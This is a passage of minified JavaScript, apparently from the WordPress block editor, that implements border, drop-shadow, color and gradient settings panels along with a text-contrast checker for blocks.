nits:l,values:t||Yd,units:c,corner:n,presets:i},n)))})]})}var ip=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M16.5 7.5 10 13.9l-2.5-2.4-1 1 3.5 3.6 7.5-7.6z"})}),sp=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M12 8c-2.2 0-4 1.8-4 4s1.8 4 4 4 4-1.8 4-4-1.8-4-4-4zm0 6.5c-1.4 0-2.5-1.1-2.5-2.5s1.1-2.5 2.5-2.5 2.5 1.1 2.5 2.5-1.1 2.5-2.5 2.5zM12.8 3h-1.5v3h1.5V3zm-1.6 18h1.5v-3h-1.5v3zm6.8-9.8v1.5h3v-1.5h-3zm-12 0H3v1.5h3v-1.5zm9.7 5.6 2.1 2.1 1.1-1.1-2.1-2.1-1.1 1.1zM8.3 7.2 6.2 5.1 5.1 6.2l2.1 2.1 1.1-1.1zM5.1 17.8l1.1 1.1 2.1-2.1-1.1-1.1-2.1 2.1zM18.9 6.2l-1.1-1.1-2.1 2.1 1.1 1.1 2.1-2.1z"})});const lp=[];function ap({shadow:e,onShadowChange:t,settings:n}){const o=hp(n);return(0,d.jsx)("div",{className:"block-editor-global-styles__shadow-popover-container",children:(0,d.jsxs)(ws.__experimentalVStack,{spacing:4,children:[(0,d.jsx)(ws.__experimentalHeading,{level:5,children:(0,T.__)("Drop shadow")}),(0,d.jsx)(cp,{presets:o,activeShadow:e,onSelect:t}),(0,d.jsx)("div",{className:"block-editor-global-styles__clear-shadow",children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:()=>t(void 0),disabled:!e,accessibleWhenDisabled:!0,children:(0,T.__)("Clear")})})]})})}function cp({presets:e,activeShadow:t,onSelect:n}){return e?(0,d.jsx)(ws.Composite,{role:"listbox",className:"block-editor-global-styles__shadow__list","aria-label":(0,T.__)("Drop shadows"),children:e.map((({name:e,slug:o,shadow:r})=>(0,d.jsx)(up,{label:e,isActive:r===t,type:"unset"===o?"unset":"preset",onSelect:()=>n(r===t?void 0:r),shadow:r},o)))}):null}function up({type:e,label:t,isActive:n,onSelect:o,shadow:r}){return(0,d.jsx)(ws.Tooltip,{text:t,children:(0,d.jsx)(ws.Composite.Item,{role:"option","aria-label":t,"aria-selected":n,className:ms("block-editor-global-styles__shadow__item",{"is-active":n}),render:(0,d.jsx)("button",{className:ms("block-editor-global-styles__shadow-indicator",{unset:"unset"===e}),onClick:o,style:{boxShadow:r},"aria-label":t,children:n&&(0,d.jsx)(Ol,{icon:ip})})})})}function dp({shadow:e,onShadowChange:t,settings:n}){return(0,d.jsx)(ws.Dropdown,{popoverProps:{placement:"left-start",offset:36,shift:!0},className:"block-editor-global-styles__shadow-dropdown",renderToggle:pp(e,t),renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{paddingSize:"medium",children:(0,d.jsx)(ap,{shadow:e,onShadowChange:t,settings:n})})})}function pp(e,t){return({onToggle:n,isOpen:o})=>{const r=(0,h.useRef)(void 0),i={onClick:n,className:ms("block-editor-global-styles__shadow-dropdown-toggle",{"is-open":o}),"aria-expanded":o,ref:r},s={onClick:()=>{o&&n(),t(void 0),r.current?.focus()},className:ms("block-editor-global-styles__shadow-editor__remove-button",{"is-open":o}),label:(0,T.__)("Remove")};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,...i,children:(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",children:[(0,d.jsx)(Ol,{className:"block-editor-global-styles__toggle-icon",icon:sp,size:24}),(0,d.jsx)(ws.FlexItem,{children:(0,T.__)("Drop shadow")})]})}),!!e&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,size:"small",icon:Ha,...s})]})}}function hp(e){return(0,h.useMemo)((()=>{if(!e?.shadow)return lp;const t=e?.shadow?.defaultPresets,{default:n,theme:o,custom:r}=e?.shadow?.presets??{},i={name:(0,T.__)("Unset"),slug:"unset",shadow:"none"},s=[...t&&n||lp,...o||lp,...r||lp];return s.length&&s.unshift(i),s}),[e])}function gp(e){return Object.values(mp(e)).some(Boolean)}function mp(e){return{hasBorderColor:fp(e),hasBorderRadius:bp(e),hasBorderStyle:kp(e),hasBorderWidth:vp(e),hasShadow:_p(e)}}function fp(e){return e?.border?.color}function bp(e){return e?.border?.radius}function kp(e){return e?.border?.style}function vp(e){return e?.border?.width}function _p(e){const t=hp(e);return!!e?.shadow&&t.length>0}function yp({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r,label:i}){const s=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:i,resetAll:()=>{const o=e(n);t(o)},panelId:o,dropdownMenuProps:s,children:r})}const xp={radius:!0,color:!0,width:!0,shadow:!0};function Sp({as:e=yp,value:t,onChange:n,inheritedValue:o=t,settings:r,panelId:i,name:s,defaultControls:l=xp}){const a=ps(r),c=(0,h.useCallback)((e=>ts({settings:r},"",e)),[r]),u=e=>{const t=a.flatMap((({colors:e})=>e)).find((({color:t})=>t===e));return t?"var:preset|color|"+t.slug:e},p=(0,h.useMemo)((()=>{if((0,ws.__experimentalHasSplitBorders)(o?.border)){const e={...o?.border};return["top","right","bottom","left"].forEach((t=>{e[t]={...e[t],color:c(e[t]?.color)}})),e}return{...o?.border,color:o?.border?.color?c(o?.border?.color):void 0}}),[o?.border,c]),g=e=>n({...t,border:e}),m=fp(r),f=kp(r),b=vp(r),k=bp(r),v=(0,h.useMemo)((()=>"object"!=typeof o?.border?.radius?c(o?.border?.radius):{topLeft:c(o?.border?.radius?.topLeft),topRight:c(o?.border?.radius?.topRight),bottomLeft:c(o?.border?.radius?.bottomLeft),bottomRight:c(o?.border?.radius?.bottomRight)}),[o?.border?.radius,c]),_=e=>g({...p,radius:e}),y=()=>{const e=t?.border?.radius;return"object"==typeof e?Object.entries(e).some(Boolean):!!e},x=_p(r),S=c(o?.shadow),w=r?.shadow?.presets??{},C=w.custom??w.theme??w.default??[],B=e=>{const o=C?.find((({shadow:t})=>t===e))?.slug;n(me(t,["shadow"],o?`var:preset|shadow|${o}`:e||void 0))},I=(0,h.useCallback)((e=>({...e,border:void 0,shadow:void 0})),[]),j=l?.color||l?.width,E=m||f||b||k,M=Ap({blockName:s,hasShadowControl:x,hasBorderControl:E});return(0,d.jsxs)(e,{resetAllFilter:I,value:t,onChange:n,panelId:i,label:M,children:[(b||m)&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>(0,ws.__experimentalIsDefinedBorder)(t?.border),label:(0,T.__)("Border"),onDeselect:()=>(()=>{if(y())return g({radius:t?.border?.radius});g(void 0)})(),isShownByDefault:j,panelId:i,children:(0,d.jsx)(ws.BorderBoxControl,{colors:a,enableAlpha:!0,enableStyle:f,onChange:e=>{const t={...e};(0,ws.__experimentalHasSplitBorders)(t)?["top","right","bottom","left"].forEach((e=>{t[e]&&(t[e]={...t[e],color:u(t[e]?.color)})})):t&&(t.color=u(t.color)),g({radius:p?.radius,...t})},popoverOffset:40,popoverPlacement:"left-start",value:p,__experimentalIsRenderedInSidebar:!0,size:"__unstable-large",hideLabelFromVision:!x,label:(0,T.__)("Border")})}),k&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:y,label:(0,T.__)("Radius"),onDeselect:()=>_(void 0),isShownByDefault:l.radius,panelId:i,children:(0,d.jsx)(rp,{presets:r?.border?.radiusSizes,values:v,onChange:e=>{_(e||void 0)}})}),x&&(0,d.jsxs)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Shadow"),hasValue:()=>!!t?.shadow,onDeselect:()=>B(void 0),isShownByDefault:l.shadow,panelId:i,children:[E?(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",children:(0,T.__)("Shadow")}):null,(0,d.jsx)(dp,{shadow:S,onShadowChange:B,settings:r})]})]})}const wp="__experimentalBorder",Cp="shadow",Bp=(e,t,n)=>{let o;return e.some((e=>e.colors.some((e=>e[t]===n&&(o=e,!0))))),o},Ip=({colors:e,namedColor:t,customColor:n})=>{if(t){const n=Bp(e,"slug",t);if(n)return n}if(!n)return{color:void 0};const o=Bp(e,"color",n);return o||{color:n}};function jp(e){const t=/var:preset\|color\|(.+)/.exec(e);return t&&t[1]?t[1]:null}function Ep(e){if((0,ws.__experimentalHasSplitBorders)(e?.border))return{style:e,borderColor:void 0};const t=e?.border?.color,n=t?.startsWith("var:preset|color|")?t.substring(17):void 0,o={...e};return o.border={...o.border,color:n?void 0:t},{style:fs(o),borderColor:n}}function Tp(e){return(0,ws.__experimentalHasSplitBorders)(e.style?.border)?e.style:{...e.style,border:{...e.style?.border,color:e.borderColor?"var:preset|color|"+e.borderColor:e.style?.border?.color}}}function Mp({label:e,children:t,resetAllFilter:n}){const o=(0,h.useCallback)((e=>{const t=Tp(e),o=n(t);return{...e,...Ep(o)}}),[n]);return(0,d.jsx)(Fa,{group:"border",resetAllFilter:o,label:e,children:t})}function Pp({clientId:e,name:t,setAttributes:n,settings:o}){const r=gp(o);const{style:i,borderColor:s}=(0,g.useSelect)((function(t){const{style:n,borderColor:o}=t(ji).getBlockAttributes(e)||{};return{style:n,borderColor:o}}),[e]),l=(0,h.useMemo)((()=>Tp({style:i,borderColor:s})),[i,s]);if(!r)return null;const a={...(0,p.getBlockSupport)(t,[wp,"__experimentalDefaultControls"]),...(0,p.getBlockSupport)(t,[Cp,"__experimentalDefaultControls"])};return(0,d.jsx)(Sp,{as:Mp,panelId:e,settings:o,value:l,onChange:e=>{n(Ep(e))},defaultControls:a})}function Rp(e,t="any"){if("web"!==h.Platform.OS)return!1;const n=(0,p.getBlockSupport)(e,wp);return!0===n||("any"===t?!!(n?.color||n?.radius||n?.width||n?.style):!!n?.[t])}function Ap({blockName:e,hasBorderControl:t,hasShadowControl:n}={}){const o=mp(xs(e));return t||n||!e||(t=o?.hasBorderColor||o?.hasBorderStyle||o?.hasBorderWidth||o?.hasBorderRadius,n=o?.hasShadow),t&&n?(0,T.__)("Border & Shadow"):n?(0,T.__)("Shadow"):(0,T.__)("Border")}function Np(e,t,n){if(!Rp(t,"color")||ks(t,wp,"color"))return e;const o=Lp(n),r=ms(e.className,o);return e.className=r||void 0,e}function Lp(e){const{borderColor:t,style:n}=e,o=Ad("border-color",t);return ms({"has-border-color":t||n?.border?.color,[o]:!!o})}var Dp={useBlockProps:function({name:e,borderColor:t,style:n}){const{colors:o}=Nd();if(!Rp(e,"color")||ks(e,wp,"color"))return{};const{color:r}=Ip({colors:o,namedColor:t}),{color:i}=Ip({colors:o,namedColor:jp(n?.border?.top?.color)}),{color:s}=Ip({colors:o,namedColor:jp(n?.border?.right?.color)}),{color:l}=Ip({colors:o,namedColor:jp(n?.border?.bottom?.color)}),{color:a}=Ip({colors:o,namedColor:jp(n?.border?.left?.color)});return Np({style:fs({borderTopColor:i||r,borderRightColor:s||r,borderBottomColor:l||r,borderLeftColor:a||r})||{}},e,{borderColor:t,style:n})},addSaveProps:Np,attributeKeys:["borderColor","style"],hasSupport:e=>Rp(e,"color")};function Op(e){if(e)return`has-${e}-gradient-background`}function zp(e,t){const n=e?.find((e=>e.slug===t));return n&&n.gradient}function Vp(e,t){const n=e?.find((e=>e.gradient===t));return n}function Fp(e,t){const n=Vp(e,t);return n&&n.slug}function Hp({gradientAttribute:e="gradient",customGradientAttribute:t="customGradient"}={}){const{clientId:n}=C(),[o,r,i]=Ti("color.gradients.custom","color.gradients.theme","color.gradients.default"),s=(0,h.useMemo)((()=>[...o||[],...r||[],...i||[]]),[o,r,i]),{gradient:l,customGradient:a}=(0,g.useSelect)((o=>{const{getBlockAttributes:r}=o(ji),i=r(n)||{};return{customGradient:i[t],gradient:i[e]}}),[n,e,t]),{updateBlockAttributes:c}=(0,g.useDispatch)(ji),u=(0,h.useCallback)((o=>{const r=Fp(s,o);c(n,r?{[e]:r,[t]:void 0}:{[e]:void 0,[t]:o})}),[s,n,c]),d=Op(l);let p;return p=l?zp(s,l):a,{gradientClass:d,gradientValue:p,setGradient:u}}(0,f.addFilter)("blocks.registerBlockType","core/border/addAttributes",(function(e){return Rp(e,"color")?e.attributes.borderColor?e:{...e,attributes:{...e.attributes,borderColor:{type:"string"}}}:e}));const{Tabs:Up}=G(ws.privateApis),Gp=["colors","disableCustomColors","gradients","disableCustomGradients"],$p="color",Wp="gradient";function Kp({colors:e,gradients:t,disableCustomColors:n,disableCustomGradients:o,__experimentalIsRenderedInSidebar:r,className:i,label:s,onColorChange:l,onGradientChange:a,colorValue:c,gradientValue:u,clearable:p,showTitle:h=!0,enableAlpha:g,headingLevel:m}){const f=l&&(e&&e.length>0||!n),b=a&&(t&&t.length>0||!o);if(!f&&!b)return null;const k={[$p]:(0,d.jsx)(ws.ColorPalette,{value:c,onChange:b?e=>{l(e),a()}:l,colors:e,disableCustomColors:n,__experimentalIsRenderedInSidebar:r,clearable:p,enableAlpha:g,headingLevel:m}),[Wp]:(0,d.jsx)(ws.GradientPicker,{value:u,onChange:f?e=>{a(e),l()}:a,gradients:t,disableCustomGradients:o,__experimentalIsRenderedInSidebar:r,clearable:p,headingLevel:m})},v=e=>(0,d.jsx)("div",{className:"block-editor-color-gradient-control__panel",children:k[e]});return(0,d.jsx)(ws.BaseControl,{__nextHasNoMarginBottom:!0,className:ms("block-editor-color-gradient-control",i),children:(0,d.jsx)("fieldset",{className:"block-editor-color-gradient-control__fieldset",children:(0,d.jsxs)(ws.__experimentalVStack,{spacing:1,children:[h&&(0,d.jsx)("legend",{children:(0,d.jsx)("div",{className:"block-editor-color-gradient-control__color-indicator",children:(0,d.jsx)(ws.BaseControl.VisualLabel,{children:s})})}),f&&b&&(0,d.jsx)("div",{children:(0,d.jsxs)(Up,{defaultTabId:u?Wp:!!f&&$p,children:[(0,d.jsxs)(Up.TabList,{children:[(0,d.jsx)(Up.Tab,{tabId:$p,children:(0,T.__)("Color")}),(0,d.jsx)(Up.Tab,{tabId:Wp,children:(0,T.__)("Gradient")})]}),(0,d.jsx)(Up.TabPanel,{tabId:$p,className:"block-editor-color-gradient-control__panel",focusable:!1,children:k.color}),(0,d.jsx)(Up.TabPanel,{tabId:Wp,className:"block-editor-color-gradient-control__panel",focusable:!1,children:k.gradient})]})}),!b&&v($p),!f&&v(Wp)]})})})}function Zp(e){const[t,n,o,r]=Ti("color.palette","color.gradients","color.custom","color.customGradient");return(0,d.jsx)(Kp,{colors:t,gradients:n,disableCustomColors:!o,disableCustomGradients:!r,...e})}var qp=function(e){return Gp.every((t=>e.hasOwnProperty(t)))?(0,d.jsx)(Kp,{...e}):(0,d.jsx)(Zp,{...e})};function Yp(e){const t=Xp(e),n=nh(e),o=Qp(e),r=eh(e),i=th(e),s=Jp(e);return t||n||o||r||i||s}function Xp(e){const t=ps(e);return e?.color?.text&&(t?.length>0||e?.color?.custom)}function Qp(e){const t=ps(e);return e?.color?.link&&(t?.length>0||e?.color?.custom)}function Jp(e){const t=ps(e);return e?.color?.caption&&(t?.length>0||e?.color?.custom)}function eh(e){const t=ps(e),n=hs(e);return e?.color?.heading&&(t?.length>0||e?.color?.custom||n?.length>0||e?.color?.customGradient)}function th(e){const t=ps(e),n=hs(e);return e?.color?.button&&(t?.length>0||e?.color?.custom||n?.length>0||e?.color?.customGradient)}function nh(e){const t=ps(e),n=hs(e);return e?.color?.background&&(t?.length>0||e?.color?.custom||n?.length>0||e?.color?.customGradient)}function oh({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r}){const i=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:(0,T.__)("Elements"),resetAll:()=>{const o=e(n);t(o)},panelId:o,hasInnerWrapper:!0,headingLevel:3,className:"color-block-support-panel",__experimentalFirstVisibleItemClass:"first",__experimentalLastVisibleItemClass:"last",dropdownMenuProps:i,children:(0,d.jsx)("div",{className:"color-block-support-panel__inner-wrapper",children:r})})}const rh={text:!0,background:!0,link:!0,heading:!0,button:!0,caption:!0},ih={placement:"left-start",offset:36,shift:!0,flip:!0,resize:!1},{Tabs:sh}=G(ws.privateApis),lh=({indicators:e,label:t})=>(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",children:[(0,d.jsx)(ws.__experimentalZStack,{isLayered:!1,offset:-8,children:e.map(((e,t)=>(0,d.jsx)(ws.Flex,{expanded:!1,children:(0,d.jsx)(ws.ColorIndicator,{colorValue:e})},t)))}),(0,d.jsx)(ws.FlexItem,{className:"block-editor-panel-color-gradient-settings__color-name",children:t})]});function ah({isGradient:e,inheritedValue:t,userValue:n,setValue:o,colorGradientControlSettings:r}){return(0,d.jsx)(qp,{...r,showTitle:!1,enableAlpha:!0,__experimentalIsRenderedInSidebar:!0,colorValue:e?void 0:t,gradientValue:e?t:void 0,onColorChange:e?void 0:o,onGradientChange:e?o:void 0,clearable:t===n,headingLevel:3})}function ch({label:e,hasValue:t,resetValue:n,isShownByDefault:o,indicators:r,tabs:i,colorGradientControlSettings:s,panelId:l}){const a=i.find((e=>void 0!==e.userValue)),{key:c,...u}=i[0]??{},p=(0,h.useRef)(void 0);return(0,d.jsx)(ws.__experimentalToolsPanelItem,{className:"block-editor-tools-panel-color-gradient-settings__item",hasValue:t,label:e,onDeselect:n,isShownByDefault:o,panelId:l,children:(0,d.jsx)(ws.Dropdown,{popoverProps:ih,className:"block-editor-tools-panel-color-gradient-settings__dropdown",renderToggle:({onToggle:o,isOpen:i})=>{const s={onClick:o,className:ms("block-editor-panel-color-gradient-settings__dropdown",{"is-open":i}),"aria-expanded":i,ref:p};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{...s,__next40pxDefaultSize:!0,children:(0,d.jsx)(lh,{indicators:r,label:e})}),t()&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,label:(0,T.__)("Reset"),className:"block-editor-panel-color-gradient-settings__reset",size:"small",icon:Ha,onClick:()=>{n(),i&&o(),p.current?.focus()}})]})},renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{paddingSize:"none",children:(0,d.jsxs)("div",{className:"block-editor-panel-color-gradient-settings__dropdown-content",children:[1===i.length&&(0,d.jsx)(ah,{...u,colorGradientControlSettings:s},c),i.length>1&&(0,d.jsxs)(sh,{defaultTabId:a?.key,children:[(0,d.jsx)(sh.TabList,{children:i.map((e=>(0,d.jsx)(sh.Tab,{tabId:e.key,children:e.label},e.key)))}),i.map((e=>{const{key:t,...n}=e;return(0,d.jsx)(sh.TabPanel,{tabId:t,focusable:!1,children:(0,d.jsx)(ah,{...n,colorGradientControlSettings:s},t)},t)}))]})]})})})})}function uh({as:e=oh,value:t,onChange:n,inheritedValue:o=t,settings:r,panelId:i,defaultControls:s=rh,children:l}){const a=ps(r),c=hs(r),u=r?.color?.custom,p=r?.color?.customGradient,g=a.length>0||u,m=c.length>0||p,f=e=>ts({settings:r},"",e),b=e=>{const t=a.flatMap((({colors:e})=>e)).find((({color:t})=>t===e));return t?"var:preset|color|"+t.slug:e},k=e=>{const t=c.flatMap((({gradients:e})=>e)).find((({gradient:t})=>t===e));return t?"var:preset|gradient|"+t.slug:e},v=nh(r),_=f(o?.color?.background),y=f(t?.color?.background),x=f(o?.color?.gradient),S=f(t?.color?.gradient),w=Qp(r),C=f(o?.elements?.link?.color?.text),B=f(t?.elements?.link?.color?.text),I=f(o?.elements?.link?.[":hover"]?.color?.text),j=f(t?.elements?.link?.[":hover"]?.color?.text),E=Xp(r),M=f(o?.color?.text),P=f(t?.color?.text),R=e=>{let o=me(t,["color","text"],b(e));M===C&&(o=me(o,["elements","link","color","text"],b(e))),n(o)},A=[{name:"caption",label:(0,T.__)("Captions"),showPanel:Jp(r)},{name:"button",label:(0,T.__)("Button"),showPanel:th(r)},{name:"heading",label:(0,T.__)("Heading"),showPanel:eh(r)},{name:"h1",label:(0,T.__)("H1"),showPanel:eh(r)},{name:"h2",label:(0,T.__)("H2"),showPanel:eh(r)},{name:"h3",label:(0,T.__)("H3"),showPanel:eh(r)},{name:"h4",label:(0,T.__)("H4"),showPanel:eh(r)},{name:"h5",label:(0,T.__)("H5"),showPanel:eh(r)},{name:"h6",label:(0,T.__)("H6"),showPanel:eh(r)}],N=(0,h.useCallback)((e=>({...e,color:void 0,elements:{...e?.elements,link:{...e?.elements?.link,color:void 0,":hover":{color:void 0}},...A.reduce(((t,n)=>({...t,[n.name]:{...e?.elements?.[n.name],color:void 0}})),{})}})),[]),L=[E&&{key:"text",label:(0,T.__)("Text"),hasValue:()=>!!P,resetValue:()=>R(void 0),isShownByDefault:s.text,indicators:[M],tabs:[{key:"text",label:(0,T.__)("Text"),inheritedValue:M,setValue:R,userValue:P}]},v&&{key:"background",label:(0,T.__)("Background"),hasValue:()=>!!y||!!S,resetValue:()=>{const e=me(t,["color","background"],void 0);e.color.gradient=void 0,n(e)},isShownByDefault:s.background,indicators:[x??_],tabs:[g&&{key:"background",label:(0,T.__)("Color"),inheritedValue:_,setValue:e=>{const o=me(t,["color","background"],b(e));o.color.gradient=void 0,n(o)},userValue:y},m&&{key:"gradient",label:(0,T.__)("Gradient"),inheritedValue:x,setValue:e=>{const o=me(t,["color","gradient"],k(e));o.color.background=void 0,n(o)},userValue:S,isGradient:!0}].filter(Boolean)},w&&{key:"link",label:(0,T.__)("Link"),hasValue:()=>!!B||!!j,resetValue:()=>{let e=me(t,["elements","link",":hover","color","text"],void 0);e=me(e,["elements","link","color","text"],void 0),n(e)},isShownByDefault:s.link,indicators:[C,I],tabs:[{key:"link",label:(0,T.__)("Default"),inheritedValue:C,setValue:e=>{n(me(t,["elements","link","color","text"],b(e)))},userValue:B},{key:"hover",label:(0,T.__)("Hover"),inheritedValue:I,setValue:e=>{n(me(t,["elements","link",":hover","color","text"],b(e)))},userValue:j}]}].filter(Boolean);return A.forEach((({name:e,label:r,showPanel:i})=>{if(!i)return;const l=f(o?.elements?.[e]?.color?.background),a=f(o?.elements?.[e]?.color?.gradient),c=f(o?.elements?.[e]?.color?.text),u=f(t?.elements?.[e]?.color?.background),d=f(t?.elements?.[e]?.color?.gradient),p=f(t?.elements?.[e]?.color?.text),h="caption"!==e;L.push({key:e,label:r,hasValue:()=>!!(p||u||d),resetValue:()=>{const o=me(t,["elements",e,"color","background"],void 0);o.elements[e].color.gradient=void 0,o.elements[e].color.text=void 0,n(o)},isShownByDefault:s[e],indicators:h?[c,a??l]:[c],tabs:[g&&{key:"text",label:(0,T.__)("Text"),inheritedValue:c,setValue:o=>{n(me(t,["elements",e,"color","text"],b(o)))},userValue:p},g&&h&&{key:"background",label:(0,T.__)("Background"),inheritedValue:l,setValue:o=>{const r=me(t,["elements",e,"color","background"],b(o));r.elements[e].color.gradient=void 0,n(r)},userValue:u},m&&h&&{key:"gradient",label:(0,T.__)("Gradient"),inheritedValue:a,setValue:o=>{const r=me(t,["elements",e,"color","gradient"],k(o));r.elements[e].color.background=void 0,n(r)},userValue:d,isGradient:!0}].filter(Boolean)})})),(0,d.jsxs)(e,{resetAllFilter:N,value:t,onChange:n,panelId:i,children:[L.map((e=>{const{key:t,...n}=e;return(0,d.jsx)(ch,{...n,colorGradientControlSettings:{colors:a,disableCustomColors:!u,gradients:c,disableCustomGradients:!p},panelId:i},t)})),l]})}Bd([Id,Td]);var dh=function({backgroundColor:e,fallbackBackgroundColor:t,fallbackTextColor:n,fallbackLinkColor:o,fontSize:r,isLargeText:i,textColor:s,linkColor:l,enableAlphaChecker:a=!1}){const c=e||t;if(!c)return null;const u=s||n,p=l||o;if(!u&&!p)return null;const h=[{color:u,description:(0,T.__)("text color")},{color:p,description:(0,T.__)("link color")}],g=wd(c),m=g.alpha()<1,f=g.brightness(),b={level:"AA",size:i||!1!==i&&r>=24?"large":"small"};let k="",v="";for(const e of h){if(!e.color)continue;const t=wd(e.color),n=t.isReadable(g,b),o=t.alpha()<1;if(!n){if(m||o)continue;k=f<t.brightness()?(0,T.sprintf)((0,T.__)("This color combination may be hard for people to read. Try using a darker background color and/or a brighter %s."),e.description):(0,T.sprintf)((0,T.__)("This color combination may be hard for people to read. Try using a brighter background color and/or a darker %s."),e.description),v=(0,T.__)("This color combination may be hard for people to read.");break}o&&a&&(k=(0,T.__)("Transparent text may be hard for people to read."),v=(0,T.__)("Transparent text may be hard for people to read."))}return k?((0,Uo.speak)(v),(0,d.jsx)("div",{className:"block-editor-contrast-checker",children:(0,d.jsx)(ws.Notice,{spokenMessage:null,status:"warning",isDismissible:!1,children:k})})):null};const ph=(0,h.createContext)({refsMap:(0,m.observableMap)()});function hh({children:e}){const t=(0,h.useMemo)((()=>({refsMap:(0,m.observableMap)()})),[]);return(0,d.jsx)(ph.Provider,{value:t,children:e})}function gh(e){const{refsMap:t}=(0,h.useContext)(ph);return(0,m.useRefEffect)((n=>(t.set(e,n),()=>t.delete(e))),[e])}function mh(e,t){"function"==typeof e?e(t):e&&(e.current=t)}function fh(e,t){const{refsMap:n}=(0,h.useContext)(ph);(0,h.useLayoutEffect)((()=>{mh(t,n.get(e));const o=n.subscribe(e,(()=>mh(t,n.get(e))));return()=>{o(),mh(t,null)}}),[n,e,t])}function bh(e){const[t,n]=(0,h.useState)(null);return fh(e,n),t}function kh(e,t){return e.ownerDocument.defaultView.getComputedStyle(e).getPropertyValue(t)}function vh(e,t){return Object.keys(t).some((n=>e[n]!==t[n]))?t:e}function _h({clientId:e}){const t=bh(e),[n,o]=(0,h.useReducer)(vh,{});return(0,h.useLayoutEffect)((()=>{function e(){o(function(e){if(!e)return{};const t=e.querySelector("a"),n=t?.innerText?kh(t,"color"):void 0,o=kh(e,"color");let r=e,i=kh(r,"background-color");for(;"rgba(0, 0, 0, 0)"===i&&r.parentNode&&r.parentNode.nodeType===r.parentNode.ELEMENT_NODE;)r=r.parentNode,i=kh(r,"background-color");return{textColor:o,backgroundColor:i,linkColor:n}}(t))}t&&window.requestAnimationFrame((()=>window.requestAnimationFrame(e)))})),(0,d.jsx)(dh,{backgroundColor:n.backgroundColor,textColor:n.textColor,linkColor:n.linkColor,enableAlphaChecker:!0})}ph.displayName="BlockRefsContext";const yh="color",xh=e=>{const t=(0,p.getBlockSupport)(e,yh);return t&&(!0===t.link||!0===t.gradient||!1!==t.background||!1!==t.text)},Sh=e=>{if("web"!==h.Platform.OS)return!1;const t=(0,p.getBlockSupport)(e,yh);return null!==t&&"object"==typeof t&&!!t.link},wh=e=>{const t=(0,p.getBlockSupport)(e,yh);return null!==t&&"object"==typeof t&&!!t.gradients},Ch=e=>{const t=(0,p.getBlockSupport)(e,yh);return t&&!1!==t.background},Bh=e=>{const t=(0,p.getBlockSupport)(e,yh);return t&&!1!==t.text};function Ih(e,t,n){if(!xh(t)||ks(t,yh))return e;const o=wh(t),{backgroundColor:r,textColor:i,gradient:s,style:l}=n,a=e=>!ks(t,yh,e),c=a("text")?Ad("color",i):void 0,u=a("gradients")?Op(s):void 0,d=a("background")?Ad("background-color",r):void 0,p=a("background")||a("gradients"),h=r||l?.color?.background||o&&(s||l?.color?.gradient),g=ms(e.className,c,u,{[d]:!(o&&l?.color?.gradient||!d),"has-text-color":a("text")&&(i||l?.color?.text),"has-background":p&&h,"has-link-color":a("link")&&l?.elements?.link?.color});return e.className=g||void 0,e}function jh(e){const t=e?.color?.text,n=t?.startsWith("var:preset|color|")?t.substring(17):void 0,o=e?.color?.background,r=o?.startsWith("var:preset|color|")?o.substring(17):void 0,i=e?.color?.gradient,s=i?.startsWith("var:preset|gradient|")?i.substring(20):void 0,l={...e};return l.color={...l.color,text:n?void 0:t,background:r?void 0:o,gradient:s?void 0:i},{style:fs(l),textColor:n,backgroundColor:r,gradient:s}}function Eh(e){return{...e.style,color:{...e.style?.color,text:e.textColor?"var:preset|color|"+e.textColor:e.style?.color?.text,background:e.backgroundColor?"var:preset|color|"+e.backgroundColor:e.style?.color?.background,gradient:e.gradient?"var:preset|gradient|"+e.gradient:e.style?.color?.gradient}}}function Th({children:e,resetAllFilter:t}){const n=(0,h.useCallback)((e=>{const n=Eh(e),o=t(n);return{...e,...jh(o)}}),[t]);return(0,d.jsx)(Fa,{group:"color",resetAllFilter:n,children:e})}function Mh({clientId:e,name:t,setAttributes:n,settings:o}){const r=Yp(o);const{style:i,textColor:s,backgroundColor:l,gradient:a}=(0,g.useSelect)((function(t){const{style:n,textColor:o,backgroundColor:r,gradient:i}=t(ji).getBlockAttributes(e)||{};return{style:n,textColor:o,backgroundColor:r,gradient:i}}),[e]),c=(0,h.useMemo)((()=>Eh({style:i,textColor:s,backgroundColor:l,gradient:a})),[i,s,l,a]);if(!r)return null;const u=(0,p.getBlockSupport)(t,[yh,"__experimentalDefaultControls"]),m="web"===h.Platform.OS&&!c?.color?.gradient&&(o?.color?.text||o?.color?.link)&&!1!==(0,p.getBlockSupport)(t,[yh,"enableContrastChecker"]);return(0,d.jsx)(uh,{as:Th,panelId:e,settings:o,value:c,onChange:e=>{n(jh(e))},defaultControls:u,enableContrastChecker:!1!==(0,p.getBlockSupport)(t,[yh,"enableContrastChecker"]),children:m&&(0,d.jsx)(_h,{clientId:e})})}var Ph={useBlockProps:function({name:e,backgroundColor:t,textColor:n,gradient:o,style:r}){const[i,s,l]=Ti("color.palette.custom","color.palette.theme","color.palette.default"),a=(0,h.useMemo)((()=>[...i||[],...s||[],...l||[]]),[i,s,l]);if(!xh(e)||ks(e,yh))return{};const c={};n&&!ks(e,yh,"text")&&(c.color=Pd(a,n)?.color),t&&!ks(e,yh,"background")&&(c.backgroundColor=Pd(a,t)?.color);const 